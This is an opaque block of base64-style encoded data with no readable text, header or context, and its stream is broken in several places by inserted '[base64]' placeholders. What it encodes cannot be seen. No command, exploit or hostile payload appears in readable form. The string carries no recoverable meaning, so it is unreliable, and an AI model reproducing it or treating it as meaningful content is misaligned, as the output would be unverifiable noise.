YrYY5WTnf9qRs8xLfGO1WJkLVZG6NWeZoaS+/0uZZGCGJwhgB9K+WRzhOV73bs9SU0+ZbA9xDrmoAjWyx9ov6Sa+pVN4G7tiarTT0eSfjSN0HULC5wsJ0hX2igIZYKWc74BVEQUtdPGbw0n6ajDGHaZJa2sjsEgIATAKwf7M3Zl/OgJKlHR9C/1fHCF2Cm2r8BWlMr5vlYhXk8X3G/Co4fXT/N4Uc+ggClMV+cdpbLULVY9Jmzg1Q5nJ/GPGfbhtAvhZru+uhUWgVf+bYfyMX6BA7LMle+Lu0J9bwbwOJSQ+BEo2GKD2buw9zJmRQ5xVP4G5SC1NUsd4FeBP7vT+6ZU7JftZsY7tU0zo/C8wO9f+M8+jyVfYpKVwTKuGJYKPCVgJJTRJjPGAcYAToEGsvAtxb9eJNpoTIOP3/JwyQHNfF3PE5qnzvil0iATO3L5czcj176lpIDQK0V1oLvKEdi4xfojZdpUgVNcGfdYCpNzugzvCdDKJ5MUo11vEB4c77oqZnD+QPPrAPvk6TiuQbkejYPw6aYbyDaB5cxCJ/2vL+W86E4TBV+881hDFqWnXYgp+DOuo8NeUIaz0FpqTwBFAS42dy/7huMRzE/nVhneTEQqRQacjxIl+P+Mcoa6FdXzbH/5K9CL8WPvHIGRAlLOguZdxVUiza/nDcWpUAQKM4Zq/Rcj1RffuyvVh4FLhIQV/t+xCYNS87kVQUmXqzRhyXsL5fKIlF3a6JEpyf0qyt6J4U4gQhtKfKFEhlJafy2Yt/Vwk9tJq/UYgyzp1zaxoHxkMwFx2IuSJh6fA6Xj//wOnSMRSzKsJIYZiwlIoc4ebZmgGLvlkXGeqHGqauPoYZeKyGbr19jUMiyloXuXQCP+D1Qbxb+6E/soPymqbp4LUPrMLuCDx2E26Xdg+4iHAo6W66l7YhiosQbqW/LQjNOzN7coJVFjDHtGid4ZL68veBG5kd37GiMiBo9hfouf6oYIQbjGebJYWwHjkFaQtj0+23IPWsT8gjWCGgWvAGQoEpP4y48UMXz2Dj19YJgB6Ffmrie434YldtfuChXn4A1Cq/siCUMVlAQisjG149ShF9ghWIVenZRIyOH2nDuuBkqtLXcCVfJA4cyzOmaUOGGLm7e5R/dI5aYXjATr1zYIJmPXIEvFvkiQ9eUI/gZpzSRZjPJqCBdjuVNeS0yQlj+96BPFcKW0lIvb2EZ7RM5Vyku9DATBN3w6gTN1IEMbabvhsdKhTAr8ZbDDAn3LLqdgomV+YtjtC0pl41uj2e66dyfmoLsbL4gTI3Bd5bOtr5M4jihOllhnASGU2i+KderqzRTDpzvnN16KyXY7GTFeRH592tg3g6KA/MxgHW9bc9w8PsyLdy3x37pHIrIMKOnCkOAsc0Ersx4Xj1nSDAMc0vzIoijo7gbHmIGHsemts1NYx5QFo4Ahawm9MK+9KFJpXcyZYNFILz7hew/sNFztYP4WmkooNqGL0KrOw0QFHXeJNQ+o/De9O/8If+AOMLIoxiLr5tytAxOsJEko9/RXya01u5ppMEK53RFUF4jvXuEA4qKrDlPpzfwmDcvyj8dk6iufjf7Sql0o7F6VSNDDmazyxXYIXKRUUii/srJJVXrwbWZ6NvV4DLLCJIJKWK72kWOnuHpkjGnsgx32HiCkwC0HnCiHylXoGket9/SjORvQfSosITYnJz3uOrYXAyLhIi1hvGF9A6+G8q8c0dDRCQ+egSQfzvfD7mEJHv6q0Ijk/[base64]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[base64]/n9EuM0r+OKl/DPhAJo/h0ytVlgUMcfStY60Ft6w7rUM+YtPjH1oi3aIfonI5l6Z/jly6LaVjSgzgrDKO0aa5SHx00OWxjZtvR3k9hfrJBlywF7Lnu3B8Iq2zgvUl+cZsOhD9RHpTT7aZVzy/79eO1FzH6M+G6eElBmmYl7XqNlST/8+7YhsUIMzsJWwon/8zDlMApe9rboInHGWkabE8X5/v8BieFQdTrLAUCpWWZGNDTs4QeljFkIwNymFVOiVrTogS6gDZHpw9xVguxe1R3PlseiY6L5xPMC5reeIFPPzpJO1kSiEC2QzYfpRejT1KZzd4TR6rsQCeGKPcIt43LISZzMgu+t1dtDjVfzKb1ehhN97ueO4FIs5lIx9ha8lJWKs8lo9jOkRoCJxr/6MBLJuuXIHPCZ7vvjOnP5gWiBxVPrlOmJANDaMRt/V4ypqjaEteMWFwnoVJow65GFQiwtpfTPurGCKgwS8cxc1VUwsO+4DYlR9VHstxJp+CD7/UzJEx6AJqafPy8SeAPS4r+DiB5+64PvAo40p9UVWTD2oUh2CKZvXoZU5ajUFL7bkah6/HbShBkER8glNOsmbuo9CA1e4JhgRZvFgbWcmapgUsNDNkXPKxVPPVfy68wHOtykQRI2Qj3Drnwdh/cJMUm9bls4+fr/1gu9RSaF/hKSkVFoMpO/pB10M0h4abnFB7eWqIdB0sYJxTmlwPvemZeeHtXtLZUczW3cydvHTrad7J351Pp+ug60YiboofVlzyt7qo1m7uh8Zdq2+Ln4cxi5bBSSrI02qpTTS7O256ekuhFlbddUIoU3uj2ebwWr2fwMTaS/nq2kxrfLERT9V2WqzpPr4WzU9ql8JAeLU6+z46PzM7P7ZvTGbeHJ39TygkV3AvDfOb5M5wsgHvZ7zC6KZ+a6mEaluJbKL/[base64]/tHohF33UmkRav/zUtelvWHkRuwMIsZD1RspmQPFVPYBvxbKENjxu7dm3YvSl8KV5Tm1FOXNhX6dhAVA0IElA1MTRNDdBjC0IaB/8NyZyphdIkGvpyjuXKNwK8Jx8rK0qZN9oNumEi5AHy6TJr/zqRO7SKK4JD4+kmduiKqf8ZwCK75N8AJS3CCnYU1aihcrwqmzp9/nFNHtjhSTYniFx53gbllTt1oM9lIZxQCaq+5j/[base64]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[base64]/PhjzsGZaJSlhkziXiKvJrgMrJedoUTCDJcM0exjobQUIbEXkWX2td8va9tCgKTE0VAW01ca8cKQNht9IDngE4JWkURiTrtKSCJjqRWKqEmZqkHakq0GzXjKiOQM9Ttep85UTBgG8LIntinpeKiNAXM/p/rAxtqaoVPsyJek7/zmJkYNBmBrKtzw/GDDnz5rPNPXh9vqXwjFVVOs+7er6SD3eas/C8lqOgErQURxKVxd6PXOS+S5MDjPSekrKzUEWjj0EiHlxU4pAlX5CMoOXzYeZcB2/kv8hYQ5VHFx5RprYg/ncSvogN2aVWuQwEGo0P2+Xs/[base64]/STmL58QMYz39cp7sJuh34eZpuH+iDHL3oGiDxl2Zu4SeCnq+K/aKmdIUizpOFDokmhxHXGVy3L2cJGQkY/OC9MSenqk00yUbWFWa8DqLq59vqM5lBxJrQOSeWRLeKUrUCQZAp2zFBxPc3JVWSz5H8iLksbNiPZ611hpTLX7av6fjlHBV5VXc2ns4Q/HhKTFbST3TX36ixiCN29aEbvDOp33WpsW9KtjO4st1unI4g5iKFpxQgkfPK4aiF3Lkjrfi/4UvrkAfxmpax46NxOxPb0veYxbIV1IY+6XmcB/kwLe+VlhefirDEjgHt/QEUYdRzOqUkRJFAEIGQanqZg7ry+mtkEpLPITa0KM8LBT9FRsk69woeH8WPHJ8g8tdao0DknbuBd5DoY9wYsApSm6/b7yqFJ+ylcELJTq/dgjopIOOdExSq+t3rJhlfcv9tZcfKwf+smz0FszShhW5eY4miQLDbVJr/8K/yoA4K6rcefWYgc4BL7ZU1Pxs81BBx5tHhx1zFbYaK1PJGXEgX6glwDCPq7Pw7jW55pN35jPE66iPa+vpjNf+sgT03nlng2cnwtkCNakQ8bhHteFFDXeHqZJUjtb/oUq0ejXFPT16DxaeYBGlA2sqweO5hbCDbfiLHAirqGzYsPU+jtcK3J4OtodjKeLAPuk6l0ZlCoQ9ZxDv0hduTpY/pCfSAF2cWeCpYepQEBKJHHdqCYMEDCK5i+S4RqPVdd2Sw/6g3+d3ud5s0MUBcS+lhMOJV+H9ljHQldXpWE+op4K476qRaviOWhhyNmbZCTyKQ6m+cWCTqYjjEpt5e5AszT+PeG/j2XedI5z2KGNl16qUaZ6TwVfvms9F7j1O+V12lMeyCKE0YXg7j95zQAtTTjmiI3LVEuhyibuV+VqW1tRwI9umDhR4So2trTcmKZzUbVyxPB4/8IEmMEewyhVM7UQhb06gs8EbgNt7+5GMHMZzpeH4HrnUZcB+Ogz5iYozuxJWI3QDJRNIbc1tXmbosC9UH15rSWLwDQ+3tQB6xlf+fXnyIB02kUlVfTsQliJew+I2idkaaN/WPcBSI4byd7Nzs2WSJqokysOXTI1IvQUiMoQ2NRPUeHcCg7VZlLTTO89TIX9fBpE8KcvE/1tpA8ZQQ5vXlSfzHVfJNzyGIRJAyaeWSVGtvCLaqoVngDcZAlf4hN/0RQB2c5WS+6EM6NmQbfUyDs0b9V/bcxgiwCl/IVZWB/N73huCF8f04yhrituCBrSKxxpZraxPA0yjPpabkARuXmnpl1AuqZOglz0gX1Nob9eusK+526c/UCys3PVB9MdDZchSuJWdJlO8jV72fbSLREeRTmXuV5dVRE5sJNh4l6+Fdj0gfxhhme2Ujak0+HjcO3wNFb0Z7CiCGm81L0ACIxUrTLGBmlmx1slBl7mSqwWmqGpJcGJ//gzgCtM1vdGv+BOme9yPuYiUu4afM/oNExgIKpFqvherAiovYb1ut0+oJVw42/L4UEaSPYTd+msapxQAs7ZyhNTj4tWa8Zvto0KXN6SdEfdUl8y6ft5YNmvi3vILYV/0Twbpp2mSn6bAYY286XyxstjdRjrhnju+T1B42cmMOawJEkFGX/xE9Q9bLupFyoYxpbSo76iFzdzrX7wCatXLFHpWnRvNmRt3Cc/8ZGJrgt8x3qDYlyIeDmW946O8chRTpieXSWdGWTtBXM1YPOshVlaE4yrYpev0aycVuMuKwUfvscW1M+r/[base64]/4VZVtw3QB2NhFF5b+HqhmlZoOZga/w1pr0OXKPgwiNgeJVGUjNM7wJ1aDU2KAvHEHs7ZCpOM8YBSFEoA1L5yb6rTWsI22vUNIgZDFBtF/8uFMVPqdoWsRqzbw6hx/FGqH+IY8w4SV9FKC0Lu/6wugUI0yTLtYOHGzfZVP6jkcqwzm/buzXpJvw8Z9GJCjgh+xnjC0VBs8GqZzag1nXfJXEzAuFSvQR3JgRSmoTc4Kn2z952TCALoyHY+2g55LsnzjA/OumFQOygn/0h/TROL2tz2SACWA8MKLjucVfOJORae3YgTfbcegFnrUx3Ki1cYAnyYOnMaQiYvEK71QJQzCU6d98jCuT3Wz315X/Gtyl69F0rhI+FIswMGDai1VVe3IVUrkL0NuLw8NYTsVow7Mt+vSFiAn2CMg6n0B36ueZXbfFCpPRzlak6J3Cf4ZOp5MPrIsD0sYKOwn9mb4R6w3tex9Jdf1QxjXVJeaiBrnsYrdlFhAYKUn/S+C6Iz5Bo0uxDxndpf6JnYhVLMdXeiA08mB2rgXkKLxiRHxBE1S6ne+HV+Chpm1yy/gVv58ABiQ4jrzi5UKSrIPhCZVsxUejFZgUCPErmzADm4Y4U3CavoCK3kMlR2UmZIiChTfSvjJXliMPEVwQdgIXHbk/yENm2Qzw5b1vlL9QLLFaW5LiHn1UzsxgB5sbjLPxGCPB+s7QtoP1hp3kImQPl6EAGqPCvdHisyA0qOZo/[base64]/6s6pnAREzHcUBMasinVAcjtevyskjeyBAjZ82Rnvfu/lxfIlzORH1Sid4r5FdcaSYOeGizb0uXd874M53rpMFUNaR5GdjNI842GGMOGm83cTAcCD2DCSDwDM6vIJVvtT5ogjvvS2LJlGtHHf3cv1BkYK20aJnpbD1LW69aj/[base64]/vDUri+M881mXTGadnRlNPr+nOGZ7tQYo8mms6mmHFyagwg3xeCniCQ26lnXxaz7/[base64]/BczUD7YhgofzzEjjn/d+gkaAVlHyFbcwdl5HTJNOiR8PlokmlySYy5TLAQH3s5GxfrgqzHqogCAjSEuJag63t0A2aHYU66Ftn1x5mM5qjWSe/[base64]/+sCBt+BIi6g1gKDyk6/tdsFaRKmJ3IFJi5I8aGep3BSNrDjT4bwoyqcoXeodfjjeqxkU9jmUBQDsVEGSFTtUJgxcK3sJZ8SZ9LSTn3pk+7n0Z/1caJoidTiiTCISC394XW+kaJKQ00V5rgpXYNyLi3fb2Eh7C9nmvvjBvxJFw9t8FVh435oUJpcV3StfFZhfAQZKQ6Y5/tHhUbSO/+OSnk+rf1Q0AntqzsXY2z8Rm/I/VwZOYE5gIghIkaXTICGKQOqNPxNCqw4FleVqPpGIvOxiO1CR5/TOPYf1yUQmoWOI0nmjtW1+dispToi5rOZ5V4vHdNgB8pDi2a9SeYore0CwD7HXtQZTw5ed1H6J3AJzcXoq7PWAxe86LZ69WHpBQo5f85RaJixP3wTccPTy+aXcJspTprc01Z+Ar8rDbl5qKBOEWyJIIC5t9rRSUVDZ3HdK5FESCmJWsBLfGglgpVV/qXA7VI5zjL6iGMUCBuRAwkrB+gOJKAKXOtjWaXmNdPWv0CFObwV8rCuG3UyGCP3eSMU7EVMteH3qt/99nY/KnA1a3CFSQV4jdlGMaWcqVT11dXicUsVQh49MM2robtyPfP69CkqOlABN7Vx06rc2YILu0V6u+4/F9dVp2Bxphg7khDs2WPNkmXXHzXpbgaC76uQAtyaxiH2Gr57XAnZHj+CTQZ/to84xTvhDa6yF4DOj2lH87/9SyUIC75Vh90qBOmSQRJ783uM3UJcGBwwheKHAE3uh2g7J1iA6YlvfaA5IWI0nF7MLUd1d4gdOIli7o49vhnr3KjgnNMAN9F5THd98GSLIVVQih7SROyo6qhj6o1EZ/m5rdrvfflCL6Gpm9O4FwM8txbdpUvF1W0ObHxoMpJjT/fLc5MXiSb2sRNTlASgIVCkdLpExU+CL+wtQ8DAK3A7R+qJY4nh8X09EoVU7CpXedPqy0J09olQymMLISLhwOOcIIDXGMyeG94++FpoDvKHOq9HScWSW6iY51biDDHdz/CZhP1vwzBUPhRhyKyN5NR9TFufFxvKvI57pC2vDRf74HVpWqwq9r29ETdOv8fqxXDAtxjhktgK1vOTNY+S2tx5Yn/wR5/NWOerarzcODXF1Vq0b7mvDJVs1t0KE6KjT2UkG/c7doeebv7HIZVL7JgQU/1+repWMJsHwJtwuBBm/b/uyP4gzOVlzayQEY65pLmNIKWE8Sxe73N/9J85vM5xt491KZSphLgTQutzPHRlZS30Etdof7liwxhFIpjxsov0ad6sdQexxxsK1OfGdoxLXgWktBtJaAx8EDSbvVQ58DNZ4s0OY3SSjC3S26ev2+je7ISI9yLu2iCFJNP8ZNZl7WzeUyLjT0SUSIE9gDpp/3DTr03XKCnXrnW9U5/WrlRKpvQW0V1VGOdAh3kUFlPWxZXsHEJk3C6QdDT8auoI9RG7uktOXpPiCDuBhZ/XdDXMbSTgbXEzZHoJ3wIaFQT2DV3dudUDm9Ox1M7UBJdTl0r9HLVaq/xv60hyDvjh4k50jna7kJmTy4Nc0R5pOdXxENKjJUBb2bHqYoZlEmJUWtT8yJlsX7mwqvXHo1Lho7wJHoFK1X1Ov586eBLWyb52XEjJXkpCcCPmarf4er+1djgZ5UNIyA8EggmBgFE8tODSdvzs8XkGomfabuKOsqBTuV1tUYkyIwd58QG2wt1L6wPoncWNehgV/8oWuG7t6M/aGHaWB1VP9r9hPMKq071nByEgJ2UC/0EGFbBEQajhaT3wfbaAZOIEsV0NLhlIxDZz8PUa5i5wXdt849gt/AqrkXQkN9KlD/yxfo7ks96rwZUYcYtDhRqs3zOl8ZRJp0Y6AFtjDeB//BBud+2v1MP/OtDjSwLFtn3OKPvvktsqSMxrZN4M3IL5LoG0XpiEWdOz7PIbysoXmc33WY2EMilhayQxqe64iF3stOeGv5UPRvOEh/3sLS7Nm/aLd6wc7Wii9dhCddOxh8rdTpHa7thu9jnlpktWsFQ6EZq7FKv/NtJS8oKyrNeuoDCKFn2I/rg5JcYLDhSzZglxrznMPpO+xfj0Q0dD27Mec3MKe9QBa1kHZaGDQe/k0YjFqzKZppv9Q8qbSGEib4ko1QI4Kd1hCPx6ACdqlYQIfuHJQBwrb1+mNRyS/vyPlUvDYWPMkcI0iDgm7ZjLQ/JOdN5TYvHV18W21Uv6NIikvlYARO7AW/duWFZcM0ZlrOUGE2NZRoqkA5KuVrKq2p6TboREcdveyMDVDax9B9FYUyKVMg+BobQZQ9zSi5i9t/npN/fJC7ELxHr6JGid+qzr4e8K4n3mbaJJtaqSSWW2RLmfyqfowz4a0Vjqyr/3UwkZMiguM1o+TZ37AxfFgPusHHAc/UpNkthQHq8lnUv6JIheaXmopjc36bEdDTGEBc8xrRX+AJ49gdsvRiupS/dkRVw6HbC9y2u+oXrNwbFPYNtXo6EEg4zYOYmW8Vbzk6GCFOFos7c35oe/Gp+YcMbQ4j8rKbJH20a/+AA1lp8auOYqRKDr2zNmrwZDiqt7lIODNrghV8gfaCO3C8c0HAMg/JBqIkgU2wQc5X0UTkrSNG5B9qjIXw6CCoopEn5cQgW8NRnT/AK5Jxh3/1TuUYMfEhqTTuoKfhJd3hIPKx7oAQv1vLMotXuk1Y09ocBTnUaFHKaJDKVRTP5K41NN40uTE4mgkPzWbplMe1XYw3TdJveXf0NgbYGnoQJvlrZqkMX6sXUzgUaRs1YQK7NaI7zYhiZIztBncfr5Ol36X+o/dW3DNRlUOFlTVC0K4P4sODxxWc/FMRz7iAXfmbSHrpZfOA7msE2r9T2fuzpOBpXeriblQ5DtVrrGdD+ZefNPnSX3IAGvuOct1XuaCu0bNtDoUtk4i6IK/bnfYlrDmDr/Y4IB6B6ZsaMbtEnZyOYnZTWvEq7PZW9c/WSX3GM9VXhZCdU6likEx7WyQEWmAXObjcKarJZtJr43FrKIxjeKRBtthiRkoV9+2FAzZhE5EQM72PuBgwdNFRiq7eZxAtZKzuTZgvF9lNpgoh6cHNnXI/BikhJVbCCvZxNzgVrnlCidMgB097sVSjYMT+nceGdzeQHCHxfTR7+cWZICz4SlbqwM7hojw/goxpNrUMxg89MVuBymAz8ggZe0xlWUHKHj9Ymv0PPa6ZtCYum+g5Ib4yo1Q5UJKEbfZIh5V/GR+uV1wS6kJcAWRAUpYTO/U9A4uHwrR49lFMLmprbUSfFRdFm8lcrfULUrwb+34K49Qyool+rP+k9aK0Hcgj+Ry7jBe5od66lfyE+f+w+mizjIbqBSg05OrCB0qv8Uj2ODwu+kyUNjjw7z74GagMXen2S+hR8R7j6M5VO8uAQ322mMboN7frEfHoli32XPRkgSYmYSQOZFynlmkaBk74v//vSExAx/DIKHWQBblCZ6miwPHS+689o1xguldnx6a+yldlv0sUo0zK/jh4G7jQi0bndB6Y1/JmZlNHGB6pelyfyQq3ZSnsNIa/EeWeZ9yPJR8B0wCXJ0RzoWQOeYJZxqGnfjZeN1bOArGLZQze63QZXoHZ3dg1BbSurXmGEXtOIBq5BnsyOCxGpYkmEdihecVu/4GCi6fCtGkizmiCfsMszI3liuEBZiVibYnUkUGTJe+SiEUVvE7gSyAGxSNO+Nqp72z/iUyKej6RE7hTf1OukizQIok3o3ydVvX/P8Uc9vjCiuCubezAV+9HvydOhCaTrlaSqDwykTpPvh5LQKEs9aLtjCjxrATJ2/cDybjBxOum93Iz9cCJWBDU2nxFn7QKno7kNoVsOHyrdKDi1VIcaH+VyFv0CT3WmgZcEhy4G38dIl+qMWpEuN6YJYFgRt+6YF4vW8NMUOlRU1eW+fKrOG+9/L+NYSFqiGgCwcKLQK4B8iWuY87E6Ejblcc1v19yUzK8qTYTUN35En5H8SdWnzhzJbDWyiLYTnLXafShmoXgIs3HxBmGDz3iwa/I+xyLF5d2U2dDyKQEaI7Tn+me/fGng+ggv0DJR4rtZIoeS+mz5no3nZB2G5vNuHw9SRt1FEFiSgt+3Vwfyp1wsIFkU82D7XtEjM8jef20654W85ztnOzsKb19H